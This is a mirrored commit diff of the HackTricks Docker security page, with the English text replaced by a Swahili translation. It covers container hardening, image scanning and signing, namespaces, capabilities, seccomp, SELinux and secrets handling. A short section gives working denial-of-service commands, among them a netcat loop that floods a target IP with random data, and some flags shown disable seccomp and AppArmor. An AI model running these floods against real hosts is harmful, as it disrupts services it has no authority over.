mirror of
https://github.com/HackTricks-wiki/hacktricks.git
synced 2025-10-10 18:36:50 +00:00
Translated ['src/linux-hardening/privilege-escalation/README.md', 'src/l
This commit is contained in:
parent
9949759bf0
commit
d94e97631d
File diff suppressed because it is too large
Load Diff
@ -1,57 +1,46 @@
|
||||
# Docker Security
|
||||
# Usalama wa Docker
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="../../../images/image (48).png" alt=""><figcaption></figcaption></figure>
|
||||
## **Usalama wa Msingi wa Injini ya Docker**
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm_source=hacktricks&utm_medium=text&utm_campaign=ppc&utm_content=docker-security) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||

**Injini ya Docker** inatumia **Namespaces** na **Cgroups** za kernel ya Linux kutenga kontena, ikitoa tabaka la msingi la usalama. Ulinzi wa ziada unapatikana kupitia **Capabilities dropping**, **Seccomp**, na **SELinux/AppArmor**, ukiongeza kutengwa kwa kontena. **Auth plugin** inaweza kuzuia vitendo vya mtumiaji zaidi.
|
||||
|
||||
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=docker-security" %}
|
||||
|
||||
|
||||
## **Basic Docker Engine Security**
|
||||
### Ufikiaji Salama kwa Injini ya Docker
|
||||
|
||||
The **Docker engine** employs the Linux kernel's **Namespaces** and **Cgroups** to isolate containers, offering a basic layer of security. Additional protection is provided through **Capabilities dropping**, **Seccomp**, and **SELinux/AppArmor**, enhancing container isolation. An **auth plugin** can further restrict user actions.
|
||||
|
||||

|
||||
|
||||
### Secure Access to Docker Engine
|
||||
|
||||
The Docker engine can be accessed either locally via a Unix socket or remotely using HTTP. For remote access, it's essential to employ HTTPS and **TLS** to ensure confidentiality, integrity, and authentication.
|
||||
|
||||
The Docker engine, by default, listens on the Unix socket at `unix:///var/run/docker.sock`. On Ubuntu systems, Docker's startup options are defined in `/etc/default/docker`. To enable remote access to the Docker API and client, expose the Docker daemon over an HTTP socket by adding the following settings:
|
||||
Injini ya Docker inaweza kufikiwa kwa ndani kupitia socket ya Unix au kwa mbali kwa kutumia HTTP. Kwa ufikiaji wa mbali, ni muhimu kutumia HTTPS na **TLS** ili kuhakikisha usiri, uadilifu, na uthibitisho.
|
||||
|
||||
Injini ya Docker, kwa default, inasikiliza kwenye socket ya Unix katika `unix:///var/run/docker.sock`. Kwenye mifumo ya Ubuntu, chaguo za kuanzisha Docker zimefafanuliwa katika `/etc/default/docker`. Ili kuwezesha ufikiaji wa mbali kwa API ya Docker na mteja, fungua daemon ya Docker kupitia socket ya HTTP kwa kuongeza mipangilio ifuatayo:
|
||||
```bash
|
||||
DOCKER_OPTS="-D -H unix:///var/run/docker.sock -H tcp://192.168.56.101:2376"
|
||||
sudo service docker restart
|
||||
```
|
||||
Hata hivyo, kufichua Docker daemon kupitia HTTP hakupendekezwi kutokana na wasiwasi wa usalama. Inashauriwa kulinda mawasiliano kwa kutumia HTTPS. Kuna mbinu mbili kuu za kulinda mawasiliano:
|
||||
|
||||
However, exposing the Docker daemon over HTTP is not recommended due to security concerns. It's advisable to secure connections using HTTPS. There are two main approaches to securing the connection:
|
||||
1. Mteja anathibitisha utambulisho wa seva.
|
||||
2. Mteja na seva wanathibitisha utambulisho wa kila mmoja.
|
||||
|
||||
1. The client verifies the server's identity.
|
||||
2. Both the client and server mutually authenticate each other's identity.
|
||||
Vyeti vinatumika kuthibitisha utambulisho wa seva. Kwa mifano ya kina ya mbinu zote mbili, rejelea [**hiki kiongozi**](https://sreeninet.wordpress.com/2016/03/06/docker-security-part-3engine-access/).
|
||||
|
||||
Certificates are utilized to confirm a server's identity. For detailed examples of both methods, refer to [**this guide**](https://sreeninet.wordpress.com/2016/03/06/docker-security-part-3engine-access/).
|
||||
### Usalama wa Picha za Kontena
|
||||
|
||||
### Security of Container Images
|
||||
Picha za kontena zinaweza kuhifadhiwa katika hifadhi za kibinafsi au za umma. Docker inatoa chaguzi kadhaa za uhifadhi kwa picha za kontena:
|
||||
|
||||
Container images can be stored in either private or public repositories. Docker offers several storage options for container images:
|
||||
- [**Docker Hub**](https://hub.docker.com): Huduma ya hifadhi ya umma kutoka Docker.
|
||||
- [**Docker Registry**](https://github.com/docker/distribution): Mradi wa chanzo wazi unaowezesha watumiaji kuendesha hifadhi yao wenyewe.
|
||||
- [**Docker Trusted Registry**](https://www.docker.com/docker-trusted-registry): Hifadhi ya kibiashara ya Docker inayotoa uthibitisho wa mtumiaji kulingana na majukumu na uunganisho na huduma za directory za LDAP.
|
||||
|
||||
- [**Docker Hub**](https://hub.docker.com): A public registry service from Docker.
|
||||
- [**Docker Registry**](https://github.com/docker/distribution): An open-source project allowing users to host their own registry.
|
||||
- [**Docker Trusted Registry**](https://www.docker.com/docker-trusted-registry): Docker's commercial registry offering, featuring role-based user authentication and integration with LDAP directory services.
|
||||
### Uchanganuzi wa Picha
|
||||
|
||||
### Image Scanning
|
||||
Kontena zinaweza kuwa na **udhaifu wa usalama** ama kwa sababu ya picha ya msingi au kwa sababu ya programu iliyosakinishwa juu ya picha ya msingi. Docker inafanya kazi kwenye mradi unaoitwa **Nautilus** ambao unafanya uchambuzi wa usalama wa Kontena na kuorodhesha udhaifu. Nautilus inafanya kazi kwa kulinganisha kila safu ya picha ya Kontena na hifadhi ya udhaifu ili kubaini mapengo ya usalama.
|
||||
|
||||
Containers can have **security vulnerabilities** either because of the base image or because of the software installed on top of the base image. Docker is working on a project called **Nautilus** that does security scan of Containers and lists the vulnerabilities. Nautilus works by comparing the each Container image layer with vulnerability repository to identify security holes.
|
||||
|
||||
For more [**information read this**](https://docs.docker.com/engine/scan/).
|
||||
Kwa maelezo zaidi [**soma hii**](https://docs.docker.com/engine/scan/).
|
||||
|
||||
- **`docker scan`**
|
||||
|
||||
The **`docker scan`** command allows you to scan existing Docker images using the image name or ID. For example, run the following command to scan the hello-world image:
|
||||
|
||||
Amri ya **`docker scan`** inakuwezesha kuchambua picha za Docker zilizopo kwa kutumia jina la picha au ID. Kwa mfano,endesha amri ifuatayo kuchambua picha ya hello-world:
|
||||
```bash
|
||||
docker scan hello-world
|
||||
|
||||
@ -67,103 +56,82 @@ Licenses: enabled
|
||||
|
||||
Note that we do not currently have vulnerability data for your image.
|
||||
```
|
||||
|
||||
- [**`trivy`**](https://github.com/aquasecurity/trivy)
|
||||
|
||||
```bash
|
||||
trivy -q -f json <container_name>:<tag>
|
||||
```
|
||||
|
||||
- [**`snyk`**](https://docs.snyk.io/snyk-cli/getting-started-with-the-cli)
|
||||
|
||||
```bash
|
||||
snyk container test <image> --json-file-output=<output file> --severity-threshold=high
|
||||
```
|
||||
|
||||
- [**`clair-scanner`**](https://github.com/arminc/clair-scanner)
|
||||
|
||||
```bash
|
||||
clair-scanner -w example-alpine.yaml --ip YOUR_LOCAL_IP alpine:3.5
|
||||
```
|
||||
|
||||
### Docker Image Signing
|
||||
|
||||
Docker image signing ensures the security and integrity of images used in containers. Here's a condensed explanation:
|
||||
Saini ya picha za Docker inahakikisha usalama na uaminifu wa picha zinazotumika katika kontena. Hapa kuna maelezo mafupi:
|
||||
|
||||
- **Docker Content Trust** utilizes the Notary project, based on The Update Framework (TUF), to manage image signing. For more info, see [Notary](https://github.com/docker/notary) and [TUF](https://theupdateframework.github.io).
|
||||
- To activate Docker content trust, set `export DOCKER_CONTENT_TRUST=1`. This feature is off by default in Docker version 1.10 and later.
|
||||
- With this feature enabled, only signed images can be downloaded. Initial image push requires setting passphrases for the root and tagging keys, with Docker also supporting Yubikey for enhanced security. More details can be found [here](https://blog.docker.com/2015/11/docker-content-trust-yubikey/).
|
||||
- Attempting to pull an unsigned image with content trust enabled results in a "No trust data for latest" error.
|
||||
- For image pushes after the first, Docker asks for the repository key's passphrase to sign the image.
|
||||
|
||||
To back up your private keys, use the command:
|
||||
- **Docker Content Trust** inatumia mradi wa Notary, unaotegemea The Update Framework (TUF), kusimamia saini za picha. Kwa maelezo zaidi, angalia [Notary](https://github.com/docker/notary) na [TUF](https://theupdateframework.github.io).
|
||||
- Ili kuwasha uaminifu wa maudhui ya Docker, weka `export DOCKER_CONTENT_TRUST=1`. Kipengele hiki hakijawashwa kwa chaguo-msingi katika toleo la Docker 1.10 na baadaye.
|
||||
- Ikiwa kipengele hiki kimewashwa, picha zilizotiwa saini pekee ndizo zinaweza kupakuliwa. Kuanzisha kupakia picha kunahitaji kuweka maneno ya siri kwa funguo za mzizi na za kuweka alama, huku Docker pia ikisaidia Yubikey kwa usalama wa ziada. Maelezo zaidi yanaweza kupatikana [hapa](https://blog.docker.com/2015/11/docker-content-trust-yubikey/).
|
||||
- Kujaribu kuvuta picha isiyo na saini huku uaminifu wa maudhui ukiwashwa kunasababisha kosa la "No trust data for latest".
|
||||
- Kwa kupakia picha baada ya ya kwanza, Docker inauliza neno la siri la funguo za hifadhi ili kusaini picha.
|
||||
|
||||
Ili kuhifadhi funguo zako za kibinafsi, tumia amri:
|
||||
```bash
|
||||
tar -zcvf private_keys_backup.tar.gz ~/.docker/trust/private
|
||||
```
|
||||
Wakati wa kubadilisha mwenyeji wa Docker, ni muhimu kuhamasisha funguo za mizizi na hazina ili kudumisha shughuli.
|
||||
|
||||
When switching Docker hosts, it's necessary to move the root and repository keys to maintain operations.
|
||||
|
||||
---
|
||||
|
||||
<figure><img src="../../../images/image (48).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm_source=hacktricks&utm_medium=text&utm_campaign=ppc&utm_content=docker-security) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=docker-security" %}
|
||||
|
||||
## Containers Security Features
|
||||
## Vipengele vya Usalama wa Kontena
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Summary of Container Security Features</summary>
|
||||
<summary>Muhtasari wa Vipengele vya Usalama wa Kontena</summary>
|
||||
|
||||
**Main Process Isolation Features**
|
||||
**Vipengele Vikuu vya Kutenganisha Mchakato**
|
||||
|
||||
In containerized environments, isolating projects and their processes is paramount for security and resource management. Here's a simplified explanation of key concepts:
|
||||
Katika mazingira ya kontena, kutenganisha miradi na michakato yake ni muhimu kwa usalama na usimamizi wa rasilimali. Hapa kuna maelezo rahisi ya dhana muhimu:
|
||||
|
||||
**Namespaces**
|
||||
|
||||
- **Purpose**: Ensure isolation of resources like processes, network, and filesystems. Particularly in Docker, namespaces keep a container's processes separate from the host and other containers.
|
||||
- **Usage of `unshare`**: The `unshare` command (or the underlying syscall) is utilized to create new namespaces, providing an added layer of isolation. However, while Kubernetes doesn't inherently block this, Docker does.
|
||||
- **Limitation**: Creating new namespaces doesn't allow a process to revert to the host's default namespaces. To penetrate the host namespaces, one would typically require access to the host's `/proc` directory, using `nsenter` for entry.
|
||||
- **Madhumuni**: Kuhakikisha kutenganisha rasilimali kama michakato, mtandao, na mifumo ya faili. Haswa katika Docker, namespaces huzuia michakato ya kontena kuwa tofauti na mwenyeji na kontena nyingine.
|
||||
- **Matumizi ya `unshare`**: Amri ya `unshare` (au syscall ya msingi) inatumika kuunda namespaces mpya, ikitoa safu ya ziada ya kutenganisha. Hata hivyo, ingawa Kubernetes haizuia hii kimsingi, Docker inafanya hivyo.
|
||||
- **Kikomo**: Kuunda namespaces mpya hakuruhusu mchakato kurudi kwenye namespaces za kawaida za mwenyeji. Ili kuingia kwenye namespaces za mwenyeji, mtu kwa kawaida anahitaji kupata saraka ya `/proc` ya mwenyeji, akitumia `nsenter` kwa kuingia.
|
||||
|
||||
**Control Groups (CGroups)**
|
||||
|
||||
- **Function**: Primarily used for allocating resources among processes.
|
||||
- **Security Aspect**: CGroups themselves don't offer isolation security, except for the `release_agent` feature, which, if misconfigured, could potentially be exploited for unauthorized access.
|
||||
- **Kazi**: Kimsingi inatumika kwa kugawa rasilimali kati ya michakato.
|
||||
- **Nukta ya Usalama**: CGroups wenyewe hazitoi usalama wa kutenganisha, isipokuwa kwa kipengele cha `release_agent`, ambacho, ikiwa kimepangwa vibaya, kinaweza kutumika kwa ufikiaji usioidhinishwa.
|
||||
|
||||
**Capability Drop**
|
||||
|
||||
- **Importance**: It's a crucial security feature for process isolation.
|
||||
- **Functionality**: It restricts the actions a root process can perform by dropping certain capabilities. Even if a process runs with root privileges, lacking the necessary capabilities prevents it from executing privileged actions, as the syscalls will fail due to insufficient permissions.
|
||||
|
||||
These are the **remaining capabilities** after the process drop the others:
|
||||
- **Umuhimu**: Ni kipengele muhimu cha usalama kwa kutenganisha michakato.
|
||||
- **Kazi**: Inapunguza vitendo ambavyo mchakato wa mizizi unaweza kufanya kwa kuondoa uwezo fulani. Hata kama mchakato unakimbia kwa ruhusa za mizizi, kukosa uwezo unaohitajika kunazuia kutekeleza vitendo vya kipaumbele, kwani syscalls zitashindwa kutokana na ruhusa zisizotosha.
|
||||
|
||||
Hizi ni **uwezo uliobaki** baada ya mchakato kuondoa wengine:
|
||||
```
|
||||
Current: cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_chroot,cap_mknod,cap_audit_write,cap_setfcap=ep
|
||||
```
|
||||
|
||||
**Seccomp**
|
||||
|
||||
It's enabled by default in Docker. It helps to **limit even more the syscalls** that the process can call.\
|
||||
The **default Docker Seccomp profile** can be found in [https://github.com/moby/moby/blob/master/profiles/seccomp/default.json](https://github.com/moby/moby/blob/master/profiles/seccomp/default.json)
|
||||
Imewezeshwa kwa default katika Docker. Inasaidia **kudhibiti zaidi syscalls** ambazo mchakato unaweza kuita.\
|
||||
**Profaili ya Seccomp ya default ya Docker** inaweza kupatikana katika [https://github.com/moby/moby/blob/master/profiles/seccomp/default.json](https://github.com/moby/moby/blob/master/profiles/seccomp/default.json)
|
||||
|
||||
**AppArmor**
|
||||
|
||||
Docker has a template that you can activate: [https://github.com/moby/moby/tree/master/profiles/apparmor](https://github.com/moby/moby/tree/master/profiles/apparmor)
|
||||
Docker ina kiolezo ambacho unaweza kuanzisha: [https://github.com/moby/moby/tree/master/profiles/apparmor](https://github.com/moby/moby/tree/master/profiles/apparmor)
|
||||
|
||||
This will allow to reduce capabilities, syscalls, access to files and folders...
|
||||
Hii itaruhusu kupunguza uwezo, syscalls, ufikiaji wa faili na folda...
|
||||
|
||||
</details>
|
||||
|
||||
### Namespaces
|
||||
|
||||
**Namespaces** are a feature of the Linux kernel that **partitions kernel resources** such that one set of **processes** **sees** one set of **resources** while **another** set of **processes** sees a **different** set of resources. The feature works by having the same namespace for a set of resources and processes, but those namespaces refer to distinct resources. Resources may exist in multiple spaces.
|
||||
**Namespaces** ni kipengele cha kernel ya Linux ambacho **kinagawanya rasilimali za kernel** kwa namna ambayo seti moja ya **michakato** **inaona** seti moja ya **rasilimali** wakati seti **nyingine** ya **michakato** inaona seti **tofauti** ya rasilimali. Kipengele hiki kinatumika kwa kuwa na namespace sawa kwa seti ya rasilimali na michakato, lakini namespaces hizo zinarejelea rasilimali tofauti. Rasilimali zinaweza kuwepo katika nafasi nyingi.
|
||||
|
||||
Docker makes use of the following Linux kernel Namespaces to achieve Container isolation:
|
||||
Docker inatumia Namespaces zifuatazo za kernel ya Linux ili kufikia kutengwa kwa Kontena:
|
||||
|
||||
- pid namespace
|
||||
- mount namespace
|
||||
@ -171,7 +139,7 @@ Docker makes use of the following Linux kernel Namespaces to achieve Container i
|
||||
- ipc namespace
|
||||
- UTS namespace
|
||||
|
||||
For **more information about the namespaces** check the following page:
|
||||
Kwa **maelezo zaidi kuhusu namespaces** angalia ukurasa ufuatao:
|
||||
|
||||
{{#ref}}
|
||||
namespaces/
|
||||
@ -179,62 +147,58 @@ namespaces/
|
||||
|
||||
### cgroups
|
||||
|
||||
Linux kernel feature **cgroups** provides capability to **restrict resources like cpu, memory, io, network bandwidth among** a set of processes. Docker allows to create Containers using cgroup feature which allows for resource control for the specific Container.\
|
||||
Following is a Container created with user space memory limited to 500m, kernel memory limited to 50m, cpu share to 512, blkioweight to 400. CPU share is a ratio that controls Container’s CPU usage. It has a default value of 1024 and range between 0 and 1024. If three Containers have the same CPU share of 1024, each Container can take upto 33% of CPU in case of CPU resource contention. blkio-weight is a ratio that controls Container’s IO. It has a default value of 500 and range between 10 and 1000.
|
||||
|
||||
Kipengele cha kernel ya Linux **cgroups** kinatoa uwezo wa **kudhibiti rasilimali kama cpu, memory, io, upana wa mtandao kati ya** seti ya michakato. Docker inaruhusu kuunda Kontena kwa kutumia kipengele cha cgroup ambacho kinatoa udhibiti wa rasilimali kwa Kontena maalum.\
|
||||
Ifuatayo ni Kontena iliyoundwa na nafasi ya kumbukumbu ya mtumiaji iliyopunguziliwa hadi 500m, kumbukumbu ya kernel iliyopunguziliwa hadi 50m, sehemu ya cpu hadi 512, blkioweight hadi 400. Sehemu ya CPU ni uwiano unaodhibiti matumizi ya CPU ya Kontena. Ina thamani ya default ya 1024 na anuwai kati ya 0 na 1024. Ikiwa Kontena tatu zina sehemu sawa ya CPU ya 1024, kila Kontena inaweza kuchukua hadi 33% ya CPU katika hali ya ushindani wa rasilimali za CPU. blkio-weight ni uwiano unaodhibiti IO ya Kontena. Ina thamani ya default ya 500 na anuwai kati ya 10 na 1000.
|
||||
```
|
||||
docker run -it -m 500M --kernel-memory 50M --cpu-shares 512 --blkio-weight 400 --name ubuntu1 ubuntu bash
|
||||
```
|
||||
|
||||
To get the cgroup of a container you can do:
|
||||
|
||||
Ili kupata cgroup ya kontena unaweza kufanya:
|
||||
```bash
|
||||
docker run -dt --rm denial sleep 1234 #Run a large sleep inside a Debian container
|
||||
ps -ef | grep 1234 #Get info about the sleep process
|
||||
ls -l /proc/<PID>/ns #Get the Group and the namespaces (some may be uniq to the hosts and some may be shred with it)
|
||||
```
|
||||
|
||||
For more information check:
|
||||
Kwa maelezo zaidi angalia:
|
||||
|
||||
{{#ref}}
|
||||
cgroups.md
|
||||
{{#endref}}
|
||||
|
||||
### Capabilities
|
||||
### Uwezo
|
||||
|
||||
Capabilities allow **finer control for the capabilities that can be allowed** for root user. Docker uses the Linux kernel capability feature to **limit the operations that can be done inside a Container** irrespective of the type of user.
|
||||
Uwezo unaruhusu **udhibiti wa kina kwa uwezo ambao unaweza kuruhusiwa** kwa mtumiaji wa root. Docker inatumia kipengele cha uwezo wa kernel ya Linux ili **kudhibiti shughuli ambazo zinaweza kufanywa ndani ya Kontena** bila kujali aina ya mtumiaji.
|
||||
|
||||
When a docker container is run, the **process drops sensitive capabilities that the proccess could use to escape from the isolation**. This try to assure that the proccess won't be able to perform sensitive actions and escape:
|
||||
Wakati kontena la docker linaendeshwa, **mchakato unashusha uwezo nyeti ambao mchakato unaweza kutumia kutoroka kutoka kwa kutengwa**. Hii inajaribu kuhakikisha kwamba mchakato hauwezi kufanya vitendo nyeti na kutoroka:
|
||||
|
||||
{{#ref}}
|
||||
../linux-capabilities.md
|
||||
{{#endref}}
|
||||
|
||||
### Seccomp in Docker
|
||||
### Seccomp katika Docker
|
||||
|
||||
This is a security feature that allows Docker to **limit the syscalls** that can be used inside the container:
|
||||
Hii ni kipengele cha usalama ambacho kinaruhusu Docker **kudhibiti syscalls** ambazo zinaweza kutumika ndani ya kontena:
|
||||
|
||||
{{#ref}}
|
||||
seccomp.md
|
||||
{{#endref}}
|
||||
|
||||
### AppArmor in Docker
|
||||
### AppArmor katika Docker
|
||||
|
||||
**AppArmor** is a kernel enhancement to confine **containers** to a **limited** set of **resources** with **per-program profiles**.:
|
||||
**AppArmor** ni uboreshaji wa kernel ili kufunga **kontena** kwa seti **ndogo** ya **rasilimali** zenye **profaili za kila programu**.:
|
||||
|
||||
{{#ref}}
|
||||
apparmor.md
|
||||
{{#endref}}
|
||||
|
||||
### SELinux in Docker
|
||||
### SELinux katika Docker
|
||||
|
||||
- **Labeling System**: SELinux assigns a unique label to every process and filesystem object.
|
||||
- **Policy Enforcement**: It enforces security policies that define what actions a process label can perform on other labels within the system.
|
||||
- **Container Process Labels**: When container engines initiate container processes, they are typically assigned a confined SELinux label, commonly `container_t`.
|
||||
- **File Labeling within Containers**: Files within the container are usually labeled as `container_file_t`.
|
||||
- **Policy Rules**: The SELinux policy primarily ensures that processes with the `container_t` label can only interact (read, write, execute) with files labeled as `container_file_t`.
|
||||
- **Mfumo wa Kuweka Alama**: SELinux inatoa alama ya kipekee kwa kila mchakato na kitu cha mfumo wa faili.
|
||||
- **Utekelezaji wa Sera**: Inatekeleza sera za usalama ambazo zinaeleza ni vitendo vipi alama ya mchakato inaweza kufanya kwenye alama nyingine ndani ya mfumo.
|
||||
- **Alama za Mchakato wa Kontena**: Wakati injini za kontena zinaanzisha michakato ya kontena, kwa kawaida zinapewa alama ya SELinux iliyofungwa, mara nyingi `container_t`.
|
||||
- **Kuweka Alama kwa Faili ndani ya Kontena**: Faili ndani ya kontena kwa kawaida zinawekwa alama kama `container_file_t`.
|
||||
- **Sheria za Sera**: Sera ya SELinux kwa msingi inahakikisha kwamba michakato yenye alama ya `container_t` inaweza kuingiliana tu (kusoma, kuandika, kutekeleza) na faili zilizowekwa alama kama `container_file_t`.
|
||||
|
||||
This mechanism ensures that even if a process within a container is compromised, it's confined to interacting only with objects that have the corresponding labels, significantly limiting the potential damage from such compromises.
|
||||
Mekanism hii inahakikisha kwamba hata kama mchakato ndani ya kontena umeathirika, umefungwa kuingiliana tu na vitu vilivyo na alama zinazolingana, ikipunguza kwa kiasi kikubwa uharibifu unaoweza kutokea kutokana na athari hizo.
|
||||
|
||||
{{#ref}}
|
||||
../selinux.md
|
||||
@ -242,23 +206,22 @@ This mechanism ensures that even if a process within a container is compromised,
|
||||
|
||||
### AuthZ & AuthN
|
||||
|
||||
In Docker, an authorization plugin plays a crucial role in security by deciding whether to allow or block requests to the Docker daemon. This decision is made by examining two key contexts:
|
||||
Katika Docker, plugin ya idhini ina jukumu muhimu katika usalama kwa kuamua ikiwa ruhusa itatolewa au kuzuia maombi kwa daemon ya Docker. Uamuzi huu unafanywa kwa kuchunguza muktadha mbili muhimu:
|
||||
|
||||
- **Authentication Context**: This includes comprehensive information about the user, such as who they are and how they've authenticated themselves.
|
||||
- **Command Context**: This comprises all pertinent data related to the request being made.
|
||||
- **Muktadha wa Uthibitishaji**: Hii inajumuisha taarifa kamili kuhusu mtumiaji, kama vile nani walivyo na jinsi walivyojithibitisha.
|
||||
- **Muktadha wa Amri**: Hii inajumuisha data yote muhimu inayohusiana na ombi linalofanywa.
|
||||
|
||||
These contexts help ensure that only legitimate requests from authenticated users are processed, enhancing the security of Docker operations.
|
||||
Muktadha hii inasaidia kuhakikisha kwamba maombi halali tu kutoka kwa watumiaji walioidhinishwa yanashughulikiwa, ikiongeza usalama wa shughuli za Docker.
|
||||
|
||||
{{#ref}}
|
||||
authz-and-authn-docker-access-authorization-plugin.md
|
||||
{{#endref}}
|
||||
|
||||
## DoS from a container
|
||||
## DoS kutoka kwa kontena
|
||||
|
||||
If you are not properly limiting the resources a container can use, a compromised container could DoS the host where it's running.
|
||||
Ikiwa hujapunguza ipasavyo rasilimali ambazo kontena linaweza kutumia, kontena lililoathirika linaweza kufanya DoS kwa mwenyeji ambapo linaendesha.
|
||||
|
||||
- CPU DoS
|
||||
|
||||
```bash
|
||||
# stress-ng
|
||||
sudo apt-get install -y stress-ng && stress-ng --vm 1 --vm-bytes 1G --verify -t 5m
|
||||
@ -266,18 +229,15 @@ sudo apt-get install -y stress-ng && stress-ng --vm 1 --vm-bytes 1G --verify -t
|
||||
# While loop
|
||||
docker run -d --name malicious-container -c 512 busybox sh -c 'while true; do :; done'
|
||||
```
|
||||
|
||||
- Bandwidth DoS
|
||||
|
||||
```bash
|
||||
nc -lvp 4444 >/dev/null & while true; do cat /dev/urandom | nc <target IP> 4444; done
|
||||
```
|
||||
|
||||
## Interesting Docker Flags
|
||||
## Bendera za Kuvutia za Docker
|
||||
|
||||
### --privileged flag
|
||||
|
||||
In the following page you can learn **what does the `--privileged` flag imply**:
|
||||
Katika ukurasa ufuatao unaweza kujifunza **ni nini `--privileged` flag inamaanisha**:
|
||||
|
||||
{{#ref}}
|
||||
docker-privileged.md
|
||||
@ -287,16 +247,13 @@ docker-privileged.md
|
||||
|
||||
#### no-new-privileges
|
||||
|
||||
If you are running a container where an attacker manages to get access as a low privilege user. If you have a **miss-configured suid binary**, the attacker may abuse it and **escalate privileges inside** the container. Which, may allow him to escape from it.
|
||||
|
||||
Running the container with the **`no-new-privileges`** option enabled will **prevent this kind of privilege escalation**.
|
||||
Ikiwa unakimbia kontena ambapo mshambuliaji anafanikiwa kupata ufikiaji kama mtumiaji wa hadhi ya chini. Ikiwa una **suid binary isiyo na usanidi mzuri**, mshambuliaji anaweza kuitumia vibaya na **kuinua hadhi ndani** ya kontena. Hii, inaweza kumruhusu kutoroka kutoka kwake.
|
||||
|
||||
Kukimbia kontena na chaguo la **`no-new-privileges`** lililowekwa litazuia **aina hii ya kuinua hadhi**.
|
||||
```
|
||||
docker run -it --security-opt=no-new-privileges:true nonewpriv
|
||||
```
|
||||
|
||||
#### Other
|
||||
|
||||
#### Mengineyo
|
||||
```bash
|
||||
#You can manually add/drop capabilities with
|
||||
--cap-add
|
||||
@ -311,82 +268,77 @@ docker run -it --security-opt=no-new-privileges:true nonewpriv
|
||||
# You can manually disable selinux in docker with
|
||||
--security-opt label:disable
|
||||
```
|
||||
Kwa maelezo zaidi kuhusu **`--security-opt`** chaguzi angalia: [https://docs.docker.com/engine/reference/run/#security-configuration](https://docs.docker.com/engine/reference/run/#security-configuration)
|
||||
|
||||
For more **`--security-opt`** options check: [https://docs.docker.com/engine/reference/run/#security-configuration](https://docs.docker.com/engine/reference/run/#security-configuration)
|
||||
## Mambo Mengine ya Usalama
|
||||
|
||||
## Other Security Considerations
|
||||
### Kusimamia Siri: Mbinu Bora
|
||||
|
||||
### Managing Secrets: Best Practices
|
||||
Ni muhimu kuepuka kuweka siri moja kwa moja katika picha za Docker au kutumia mabadiliko ya mazingira, kwani mbinu hizi zinaweka taarifa zako nyeti wazi kwa yeyote mwenye ufikiaji wa kontena kupitia amri kama `docker inspect` au `exec`.
|
||||
|
||||
It's crucial to avoid embedding secrets directly in Docker images or using environment variables, as these methods expose your sensitive information to anyone with access to the container through commands like `docker inspect` or `exec`.
|
||||
**Docker volumes** ni mbadala salama, inashauriwa kwa kupata taarifa nyeti. Zinweza kutumika kama mfumo wa muda wa faili katika kumbukumbu, kupunguza hatari zinazohusiana na `docker inspect` na logging. Hata hivyo, watumiaji wa root na wale wenye ufikiaji wa `exec` kwenye kontena bado wanaweza kufikia siri hizo.
|
||||
|
||||
**Docker volumes** are a safer alternative, recommended for accessing sensitive information. They can be utilized as a temporary filesystem in memory, mitigating the risks associated with `docker inspect` and logging. However, root users and those with `exec` access to the container might still access the secrets.
|
||||
